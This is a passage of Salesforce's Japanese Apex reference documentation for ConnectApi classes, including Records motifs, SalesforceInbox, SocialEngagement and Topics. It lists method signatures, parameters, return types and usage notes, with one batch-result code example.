レコードの小、中、大の一連の motif アイコンの URL を含む motif を取得します。レコードのベース色を含めることもできます。

API バージョン

28.0

Chatter が必要かどうか

いいえ

**署名**

```
public static ConnectApi.Motif getMotif(String communityId, String idOrPrefix)
```

**パラメータ***communityId*型: *String*

コミュニティの ID、internal、または null のいずれかを使用します。

*idOrPrefix*型: *String*

ID または キープレフィックス。

**戻り値**型: *ConnectApi.Motif***使用方法**

各 Salesforce レコードタイプには、独自の motif アイコンのセットがあります。

**getMotifBatch (communityId, idOrPrefixList)**

オブジェクトリストの motif を取得します。

API バージョン

31.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.BatchResult[] getMotifBatch(String communityId, List<String>
idOrPrefixList)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、internal、または `null` のいずれかを使用します。

*idOrPrefixList*

型: `List<String>`

オブジェクト ID またはプレフィックスのリスト。

## 戻り値

型: `ConnectApi.BatchResult[]`

`ConnectApi.BatchResult.getResult()` メソッドは、`ConnectApi.Motif` オブジェクトと、読み込まれなかった motif のエラーを返します。

## 例

```
String communityId = null;
List<String> prefixIds = new List<String> { '001', '012', '069' };

// Get info about the motifs of all records in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.Records.getMotifBatch(communityId,
prefixIds);

for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
        // Operation was successful.
        // Print the color of each motif.
        ConnectApi.Motif motif;
        if (batchResult.getResult() instanceof ConnectApi.Motif) {
            motif = (ConnectApi.Motif) batchResult.getResult();
        }
        System.debug('SUCCESS');
        System.debug(motif.color);
    }
    else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
    }
}
```

## SalesforceInbox クラス

Einstein および Salesforce Inbox で使用できる自動活動キャプチャに関する情報にアクセスします。

### 名前空間

[ConnectApi](#)

### SalesforceInbox のメソッド

SalesforceInbox のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[shareActivity\(activityId, sharingInfo\)](#)

メールまたは行動を特定のユーザグループと共有します。

**shareActivity(activityId, sharingInfo)**

メールまたは行動を特定のユーザグループと共有します。

API バージョン

39.0

Chatter が必要かどうか

いいえ

### 署名

```
public static ConnectApi.ActivitySharingResult shareActivity(String activityId,
ConnectApi.ActivitySharingInput sharingInfo)
```

### パラメータ

*activityId*

型: [String](#)

活動の ID。

*sharingInfo*

型: [ConnectApi.ActivitySharingInput](#)

[ConnectApi.ActivitySharingInput](#) オブジェクト。

### 戻り値

型: [ConnectApi.ActivitySharingResult](#)

## 使用方法

このメソッドは Sales Cloud Einstein および Inbox の機能です。ユーザはこれを使用してメールとカレンダーを Salesforce に接続できます。接続すると、メールと行動は Salesforce の関連レコードに自動的に追加されます。ユーザは個々のメールと行動の共有相手を指定できます。

## SmartDataDiscovery クラス

Salesforce オブジェクトの予測を取得します。

`ConnectApi.SmartDataDiscovery.predict` メソッドを使用して、Salesforce オブジェクトの予測を取得します。詳細は、「[Apex での表示予測の取得](#)」を参照してください。

## SocialEngagement クラス

ソーシャルネットワークのソーシャル取引先またはファンページについての情報を管理します。

## 名前空間

[ConnectApi](#)

## SocialEngagement メソッド

`SocialEngagement` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[deleteSocialPost\(socialPostId, socialAccountId\)](#)

ソーシャルネットワークからソーシャル投稿を削除します。

[followSocialPersona\(socialPersonId, socialAccountId\)](#)

ソーシャルネットワークのソーシャル人格をフォローします。

[followSocialPostPersona\(socialPostId, socialAccountId\)](#)

ソーシャルネットワークのソーシャル投稿のソーシャル人格をフォローします。

[getIntents\(socialPostId\)](#)

ソーシャル投稿の使用可能なインテントを取得します。

[getManagedSocialAccount\(id\)](#)

組織内にあり、ユーザに割り当てられている管理ソーシャル取引先を取得します。

[getManagedSocialAccounts\(\)](#)

組織内にあり、ユーザに割り当てられている管理ソーシャルアカウントのリストを取得します。

[getManagedSocialAccounts\(socialNetwork\)](#)

組織内にあり、ユーザに割り当てられている管理ソーシャル取引先のリストを取得します。

[getRelationship\(id, socialPersonId\)](#)

管理ソーシャルアカウントとソーシャル人格間のフォローリレーションを取得します。

[hideSocialPost\(socialPostId, socialAccountId\)](#)

ソーシャルネットワークのソーシャル投稿を非表示にします。

`likeSocialPost(socialPostId, socialAccountId)`

ソーシャルネットワークのソーシャル投稿に「いいね!」を付けます。

`massApprove(massApproval)`

多数のソーシャル投稿の公開を承認または却下します。

`recallApproval(socialPostId)`

ソーシャル投稿公開の承認要求を取り消します。

`unfollowSocialPersona(socialPersonId, socialAccountId)`

ソーシャルネットワークのソーシャル人格のフォローを停止します。

`unfollowSocialPostPersona(socialPostId, socialAccountId)`

ソーシャルネットワークのソーシャル投稿のソーシャル人格のフォローを停止します。

`unhideSocialPost(socialPostId, socialAccountId)`

ソーシャルネットワークのソーシャル投稿を再表示します。

`unlikeSocialPost(socialPostId, socialAccountId)`

ソーシャルネットワークのソーシャル投稿の「いいね!」を取り消します。

**`deleteSocialPost(socialPostId, socialAccountId)`**

ソーシャルネットワークからソーシャル投稿を削除します。

 **メモ:** ソーシャルネットワークからソーシャル投稿を削除しても、Salesforce からレコードが削除されることはありません。

API バージョン

46.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.DeleteSocialPostIntent deleteSocialPost(String socialPostId,  
String socialAccountId)
```

パラメータ

*socialPostId*

型: `String`

削除するソーシャル投稿の ID。

*socialAccountId*

型: `String`

投稿を削除したソーシャルアカウントの ID。

## 戻り値

型: [ConnectApi.DeleteSocialPostIntent](#)

**followSocialPersona(socialPersonaId, socialAccountId)**

ソーシャルネットワークのソーシャル人格をフォローします。

## API バージョン

45.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FollowSocialPersonaIntent followSocialPersona(String
socialPersonaId, String socialAccountId)
```

## パラメータ

*socialPersonaId*

型: [String](#)

フォローするソーシャル人格の ID。

*socialAccountId*

型: [String](#)

ソーシャル人格をフォローするソーシャルアカウントの ID。

## 戻り値

型: [ConnectApi.FollowSocialPersonaIntent](#)

**followSocialPostPersona(socialPostId, socialAccountId)**

ソーシャルネットワークのソーシャル投稿のソーシャル人格をフォローします。

## API バージョン

45.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.FollowSocialPersonaIntent followSocialPostPersona (String socialPostId, String socialAccountId)
```

## パラメータ

*socialPostId*

型: *String*

フォローするソーシャル人格によって作成されたソーシャル投稿の ID。

*socialAccountId*

型: *String*

ソーシャル人格をフォローするソーシャルアカウントの ID。

## 戻り値

型: *ConnectApi.FollowSocialPersonaIntent*

### **getIntentents (socialPostId)**

ソーシャル投稿の使用可能なインテントを取得します。

## API バージョン

45.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.SocialPostIntentents getIntentents (String socialPostId)
```

## パラメータ

*socialPostId*

型: *String*

ソーシャル投稿の ID。

## 戻り値

型: *ConnectApi.SocialPostIntentents*

### **getManagedSocialAccount (id)**

組織内にあり、ユーザに割り当てられている管理ソーシャル取引先を取得します。

API バージョン

44.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedSocialAccount getManagedSocialAccount(String id)
```

パラメータ

*id*

型: [String](#)

説明: この管理ソーシャル取引先の内部 SFDC ID。

戻り値

型: [ConnectApi.ManagedSocialAccount](#)

**getManagedSocialAccounts ()**

組織内にあり、ユーザに割り当てられている管理ソーシャルアカウントのリストを取得します。

API バージョン

44.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ManagedSocialAccounts getManagedSocialAccounts()
```

戻り値

型: [ConnectApi.ManagedSocialAccounts](#)

**getManagedSocialAccounts (socialNetwork)**

組織内にあり、ユーザに割り当てられている管理ソーシャル取引先のリストを取得します。

API バージョン

44.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ManagedSocialAccounts  
getManagedSocialAccounts (ConnectApi.SocialNetworkProvider socialNetwork)
```

## パラメータ

*socialNetwork*

型: [ConnectApi.SocialNetworkProvider](#)

説明: ソーシャルネットワークに基づいて結果を絞り込みます。値は次のとおりです。

- Facebook
- GooglePlus
- Instagram
- InstagramBusiness
- KakaoTalk
- Kik
- Line
- LinkedIn
- Messenger
- Other
- Pinterest
- QQ
- Rypple
- SinaWeibo
- SMS
- Snapchat
- Telegram
- Twitter
- VKontakte
- WeChat
- WhatsApp
- YouTube

## 戻り値

型: [ConnectApi.ManagedSocialAccounts](#)

**getRelationship(id, socialPersonaId)**

管理ソーシャルアカウントとソーシャル人格間のフォローリレーションを取得します。

API バージョン

46.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.SocialAccountRelationship getRelationship(String id, String socialPersonaId)
```

パラメータ

*id*

型: [String](#)

管理ソーシャルアカウントの ID。

*socialPersonaId*

型: [String](#)

ソーシャル人格の ID。

戻り値

型: [ConnectApi.SocialAccountRelationship](#)

```
hideSocialPost(socialPostId, socialAccountId)
```

ソーシャルネットワークのソーシャル投稿を非表示にします。

API バージョン

46.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.HideSocialPostIntent hideSocialPost(String socialPostId, String socialAccountId)
```

パラメータ

*socialPostId*

型: [String](#)

非表示にするソーシャル投稿の ID。

*socialAccountId*

型: [String](#)

投稿が非表示のソーシャルアカウントの ID。

## 戻り値

型: [ConnectApi.HideSocialPostIntent](#)

**likeSocialPost (socialPostId, socialAccountId)**

ソーシャルネットワークのソーシャル投稿に「いいね!」を付けます。

## API バージョン

46.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.LikeSocialPostIntent likeSocialPost (String socialPostId, String socialAccountId)
```

## パラメータ

*socialPostId*

型: [String](#)

いいね! というソーシャル投稿の ID。

*socialAccountId*

型: [String](#)

投稿に「いいね!」を付けたソーシャルアカウントの ID。

## 戻り値

型: [ConnectApi.LikeSocialPostIntent](#)

**massApprove (massApproval)**

多数のソーシャル投稿の公開を承認または却下します。

## API バージョン

46.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.SocialPostMassApprovalOutput  
massApprove (ConnectApi.SocialPostMassApprovalInput massApproval)
```

パラメータ

*massApproval*

型: [ConnectApi.SocialPostMassApprovalInput](#)

ソーシャル投稿 ID とその公開を承認または却下するアクションのリストを含んだ [ConnectApi.SocialPostMassApprovalInput](#) の本文。

戻り値

型: [ConnectApi.SocialPostMassApprovalOutput](#)

**recallApproval (socialPostId)**

ソーシャル投稿公開の承認要求を取り消します。

API バージョン

46.0

Chatter が必要かどうか

いいえ

署名

```
public static Void recallApproval (String socialPostId)
```

パラメータ

*socialPostId*

型: [String](#)

ソーシャル投稿の ID。

戻り値

型: [Void](#)

**unfollowSocialPersona (socialPersonaId, socialAccountId)**

ソーシャルネットワークのソーシャル人格のフォローを停止します。

API バージョン

45.0

Chatter が必要かどうか

いいえ

署名

```
public static Void unfollowSocialPersona(String socialPersonaId, String socialAccountId)
```

パラメータ

*socialPersonaId*

型: [String](#)

フォローを停止するソーシャル人格の ID。

*socialAccountId*

型: [String](#)

ソーシャル人格のフォローを停止するソーシャルアカウントの ID。

戻り値

型: [Void](#)

```
unfollowSocialPostPersona(socialPostId, socialAccountId)
```

ソーシャルネットワークのソーシャル投稿のソーシャル人格のフォローを停止します。

API バージョン

45.0

Chatter が必要かどうか

いいえ

署名

```
public static Void unfollowSocialPostPersona(String socialPostId, String socialAccountId)
```

パラメータ

*socialPostId*

型: [String](#)

フォローを停止するソーシャル人格によって作成されたソーシャル投稿の ID。

*socialAccountId*

型: [String](#)

ソーシャル人格のフォローを停止するソーシャルアカウントの ID。

## 戻り値

型: Void

**unhideSocialPost**(socialPostId, socialAccountId)

ソーシャルネットワークのソーシャル投稿を再表示します。

## API バージョン

46.0

Chatter **が必要かどうか**

いいえ

## 署名

```
public static Void unhideSocialPost(String socialPostId, String socialAccountId)
```

## パラメータ

*socialPostId*

型: String

再表示するソーシャル投稿の ID。

*socialAccountId*

型: String

投稿を再表示したソーシャルアカウントの ID。

## 戻り値

型: Void

**unlikeSocialPost**(socialPostId, socialAccountId)

ソーシャルネットワークのソーシャル投稿の「いいね!」を取り消します。

## API バージョン

46.0

Chatter **が必要かどうか**

いいえ

## 署名

```
public static void unlikeSocialPost(String socialPostId, String socialAccountId)
```

## パラメータ

*socialPostId*

型: [String](#)

「いいね」を取り消すソーシャル投稿の ID。

*socialAccountId*

型: [String](#)

投稿の「いいね」を取り消したソーシャルアカウントの ID。

## 戻り値

型: [Void](#)

## Topics クラス

トピックの説明、トピックについて話しているユーザ数、関連トピック、トピックに投稿しているグループの情報など、トピックに関する情報にアクセスします。トピックの名前または説明の更新、トピックのマージ、レコードおよびフィード項目のトピックの追加または削除を行います。

## 名前空間

[ConnectApi](#)

## Topics のメソッド

Topics のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[assignTopic\(communityId, recordId, topicId\)](#)

レコードまたはフィード項目にトピックを割り当てます。

[assignTopicByName\(communityId, recordId, topicName\)](#)

レコードまたはフィード項目にトピックを割り当てます。

[createTopic\(communityId, name, description\)](#)

トピックを作成します。

[createTopicDataCategoryRules\(communityId, dataCategoryGroup, dataCategory, topicNames\)](#)

データカテゴリごとに、トピックと記事の割り当てルールを作成します。

[deleteTopic\(communityId, topicId\)](#)

トピックを削除します。

[getGroupsRecentlyTalkingAboutTopic\(communityId, topicId\)](#)

トピックに最近投稿した 5 つのグループに関する情報を取得します。

[getRecentlyTalkingAboutTopicsForGroup\(communityId, groupId\)](#)

最近グループで使用されたトピックを5つまで取得します。

[getRecentlyTalkingAboutTopicsForUser\(communityId, userId\)](#)

最近ユーザによって使用されたトピックを5つまで取得します。

[getRelatedTopics\(communityId, topicId\)](#)

トピックへの関連性が最も強いトピックを5つまで取得します。

[getTopic\(communityId, topicId\)](#)

トピックを取得します。

[getTopicDataCategoryRules\(communityId, dataCategoryGroup, dataCategory\)](#)

データカテゴリごとに、トピックと記事の割り当てルールを取得します。

[getTopics\(communityId, recordId\)](#)

レコードまたはフィード項目に割り当てられているトピックの最初のページを取得します。

[getTopics\(communityId\)](#)

組織またはコミュニティのトピックの最初のページを取得します。

[getTopics\(communityId, sortParam\)](#)

組織またはコミュニティの並び替え済みトピックの最初のページを取得します。

[getTopics\(communityId, pageParam, pageSize\)](#)

トピックのページを取得します。

[getTopics\(communityId, pageParam, pageSize, sortParam\)](#)

並び替え済みトピックのページを取得します。

[getTopics\(communityId, q, sortParam\)](#)

検索条件に一致する並び替え済みトピックを取得します。

[getTopics\(communityId, q, pageParam, pageSize\)](#)

検索条件に一致するトピックのページを取得します。

[getTopics\(communityId, q, pageParam, pageSize, sortParam\)](#)

検索条件に一致する並び替え済みトピックのページを取得します。

[getTopics\(communityId, q, exactMatch\)](#)

名前が大文字と小文字を含め、完全一致するトピックを取得します。

[getTopicsOrFallBackToRenamedTopics\(communityId, q, exactMatch, fallBackToRenamedTopics\)](#)

完全一致がない場合に最近名前が変更されたトピックから一致するものを取得します。

[getTopicSuggestions\(communityId, recordId, maxResults\)](#)

レコードまたはフィード項目の推奨トピックを指定した数まで取得します。

[getTopicSuggestions\(communityId, recordId\)](#)

レコードまたはフィード項目の推奨トピックを取得します。

[getTopicSuggestionsForText\(communityId, text, maxResults\)](#)

テキスト文字列の推奨トピックを指定した数まで取得します。

[getTopicSuggestionsForText\(communityId, text\)](#)

テキスト文字列の推奨トピックを取得します。

`getTrendingTopics(communityId)`

組織またはコミュニティのトレンドトピックを取得します。

`getTrendingTopics(communityId, maxResults)`

組織またはコミュニティのトレンドトピックを指定した数まで取得します。

`mergeTopics(communityId, topicId, idsToMerge)`

最大 5 個のセカンダリトピックをプライマリトピックにマージします。

`reassignTopicDataCategoryRules(communityId, dataCategoryGroup, dataCategory, topicNames)`

既存のルールを削除して新しいルールを作成し、データカテゴリごとにトピックと記事の割り当てルールを再割り当てします。

`reassignTopicsByName(communityId, recordId, topicNames)`

レコードまたはフィード項目のすべてのトピックを再割り当てします。つまり、レコードまたはフィード項目のすべての割り当て済みトピックを削除して、トピックを追加します。必要に応じて、今後の推奨トピックを改善するために、レコードまたはフィード項目に割り当てる推奨トピックのリストを提供します。

`unassignTopic(communityId, recordId, topicId)`

レコードまたはフィード項目からトピックを削除します。

`updateTopic(communityId, topicId, topic)`

トピックの説明または名前を更新したり、最大 5 個のセカンダリトピックをプライマリトピックにマージしたりします。

`updateTopicsForArticlesInDataCategory(communityId, dataCategoryGroup, dataCategory, articleTopicAssignmentJob)`

データカテゴリの記事にトピックを割り当て、記事からトピックの割り当てを解除します。

**`assignTopic(communityId, recordId, topicId)`**

レコードまたはフィード項目にトピックを割り当てます。

## API バージョン

29.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Topic assignTopic(String communityId, String recordId, String topicId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

レコードまたはフィード項目の ID。

*topicId*

型: [String](#)

トピックの ID。

## 戻り値

型: [ConnectApi.Topic](#)

## 使用方法

レコードまたはフィード項目に既存のトピックを追加できるのは、「トピックを割り当てる」権限を持つユーザのみです。ユーザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

**assignTopicByName**(communityId, recordId, topicName)

レコードまたはフィード項目にトピックを割り当てます。

## API バージョン

29.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Topic assignTopicByName(String communityId, String recordId, String topicName)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*recordId*

型: [String](#)

トピックが割り当てられるレコードまたはフィード項目の ID。

*topicName*

型: [String](#)

新規または既存のトピックの名前。

## 戻り値

型: `ConnectApi.Topic`

## 使用方法

レコードまたはフィールド項目に既存のトピックを追加できるのは、「トピックを割り当てる」権限を持つユーザのみです。レコードまたはフィールド項目に新規のトピックを追加できるのは、「トピックの作成」権限を持つユーザのみです。ユーザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

```
createTopic(communityId, name, description)
```

トピックを作成します。

## API バージョン

36.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Topic createTopic(String communityId, String name, String description)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*name*

型: `String`

トピックの名前。

*description*

型: `String`

トピックの説明。

## 戻り値

型: `ConnectApi.Topic`

## 使用方法

「トピックの作成」権限を持つユーザのみがトピックを作成できます。

```
createTopicDataCategoryRules(communityId, dataCategoryGroup, dataCategory, topicNames)
```

データカテゴリごとに、トピックと記事の割り当てルールを作成します。

API バージョン

40.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage createTopicDataCategoryRules(String communityId,  
String dataCategoryGroup, String dataCategory, ConnectApi.TopicNamesInput topicNames)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*dataCategoryGroup*

型: [String](#)

記事によって使用されるデータカテゴリグループ。

*dataCategory*

型: [String](#)

記事によって使用されるデータカテゴリ。

*topicNames*

型: [ConnectApi.TopicNamesInput](#)

`ConnectApi.TopicNamesInput` オブジェクト。データカテゴリの記事に割り当てられるトピックの名前が含まれます。

## 戻り値

型: [ConnectApi.TopicPage](#)

```
deleteTopic(communityId, topicId)
```

トピックを削除します。

API バージョン

29.0

Chatter が必要かどうか

いいえ

署名

```
public static void deleteTopic(String communityId, String topicId)
```

パラメータ

*communityId*

型: *String*

コミュニティの ID、*internal*、または *null* のいずれかを使用します。

*topicId*

型: *String*

トピックの ID。

戻り値

型: *Void*

使用方法

「トピックの削除」または「すべてのデータの編集」権限を持つユーザのみがトピックを削除できます。

トピックの削除は非同期です。削除の完了前にトピックを要求した場合、応答は成功し、バージョン 33.0 以降では *ConnectApi.Topic* の *isBeingDeleted* プロパティが *true* になります。削除の完了後にトピックを要求した場合、応答は *ConnectApi.NotFoundException* になります。

```
getGroupsRecentlyTalkingAboutTopic(communityId, topicId)
```

トピックに最近投稿した 5 つのグループに関する情報を取得します。

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterGroupSummaryPage  
getGroupsRecentlyTalkingAboutTopic(String communityId, String topicId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: `String`

トピックの ID。

## 戻り値

型: `ConnectApi.ChatterGroupSummaryPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetGroupsRecentlyTalkingAboutTopic\(communityId, topicId, result\)](#)

[ConnectApi コードのテスト](#)

**`getRecentlyTalkingAboutTopicsForGroup(communityId, groupId)`**

最近グループで使用されたトピックを5つまで取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.TopicPage getRecentlyTalkingAboutTopicsForGroup(String communityId, String groupId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*groupId*

型: `String`

グループの ID。

## 戻り値

型: `ConnectApi.TopicPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRecentlyTalkingAboutTopicsForGroup\(communityId, groupId, result\)](#)

[ConnectApi コードのテスト](#)

**`getRecentlyTalkingAboutTopicsForUser(communityId, userId)`**

最近ユーザによって使用されたトピックを 5 つまで取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.TopicPage getRecentlyTalkingAboutTopicsForUser(String communityId, String userId)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`userId`

型: `String`

ユーザの ID。

## 戻り値

型: `ConnectApi.TopicPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRecentlyTalkingAboutTopicsForUser\(communityId, userId, result\)](#)

[ConnectApi コードのテスト](#)

## **getRelatedTopics (communityId, topicId)**

トピックへの関連性が最も強いトピックを 5 つまで取得します。

同じフィールド項目に 3 回以上割り当てられている 2 つのトピックが関連付けられます。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getRelatedTopics(String communityId, String topicId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: `String`

トピックの ID。

## 戻り値

型: `ConnectApi.TopicPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetRelatedTopics\(communityId, topicId, result\)](#)

[ConnectApi コードのテスト](#)

## **getTopic (communityId, topicId)**

トピックを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Topic getTopic(String communityId, String topicId)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*topicId*

型: `String`

トピックの ID。

## 戻り値

型: `ConnectApi.Topic`

**getTopicDataCategoryRules (communityId, dataCategoryGroup, dataCategory)**

データカテゴリごとに、トピックと記事の割り当てルールを取得します。

## API バージョン

40.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTopicDataCategoryRules(String communityId, String dataCategoryGroup, String dataCategory)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*dataCategoryGroup*

型: `String`

記事によって使用されるデータカテゴリグループ。

*dataCategory*

型: `String`

記事によって使用されるデータカテゴリ。

## 戻り値

型: `ConnectApi.TopicPage`

**getTopics (communityId, recordId)**

レコードまたはフィード項目に割り当てられているトピックの最初のページを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String recordId)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*recordId*型: [String](#)

レコードまたはフィード項目の ID。

## 戻り値

型: [ConnectApi.TopicPage](#)

## 使用方法

ユーザがオブジェクト種別のレコードにトピックを追加できるようにするには、事前にシステム管理者がそのオブジェクトでトピックを有効化しておく必要があります。

**getTopics (communityId)**

組織またはコミュニティのトピックの最初のページを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.TopicPage getTopics (String communityId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

戻り値

型: [ConnectApi.TopicPage](#)

**getTopics (communityId, sortParam)**

組織またはコミュニティの並び替え済みトピックの最初のページを取得します。

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.TopicPage getTopics (String communityId, ConnectApi.TopicSort  
sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*sortParam*

型: [ConnectApi.TopicSort](#)

値は次のとおりです。

- `popularDesc` — トピックを人気順に並び替えます。この値がデフォルトです。
- `alphaAsc` — トピックをアルファベット順に並び替えます。

## 戻り値

型: `ConnectApi.TopicPage`

`getTopics (communityId, pageParam, pageSize)`

トピックのページを取得します。

## API バージョン

29.0

## ゲストユーザーが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: `Integer`

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: `ConnectApi.TopicPage`

```
getTopics (communityId, pageParam, pageSize, sortParam)
```

並び替え済みトピックのページを取得します。

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.TopicPage getTopics (String communityId, Integer pageParam, Integer pageSize, ConnectApi.TopicSort sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.TopicSort](#)

値は次のとおりです。

- `popularDesc` — トピックを人気順に並び替えます。この値がデフォルトです。
- `alphaAsc` — トピックをアルファベット順に並び替えます。

戻り値

型: [ConnectApi.TopicPage](#)

```
getTopics (communityId, q, sortParam)
```

検索条件に一致する並び替え済みトピックを取得します。

API バージョン

29.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.TopicPage getTopics (String communityId, String q,  
ConnectApi.TopicSort sortParam)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

検索する文字列を指定します。文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。

*sortParam*

型: [ConnectApi.TopicSort](#)

値は次のとおりです。

- `popularDesc` — トピックを人気順に並び替えます。この値がデフォルトです。
- `alphaAsc` — トピックをアルファベット順に並び替えます。

戻り値

型: [ConnectApi.TopicPage](#)

```
getTopics (communityId, q, pageParam, pageSize)
```

検索条件に一致するトピックのページを取得します。

API バージョン

29.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

検索する文字列を指定します。文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.TopicPage](#)

```
getTopics(communityId, q, pageParam, pageSize, sortParam)
```

検索条件に一致する並び替え済みトピックのページを取得します。

## API バージョン

29.0

## ゲストユーザが使用可能

32.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.TopicPage getTopics(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.TopicSort sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

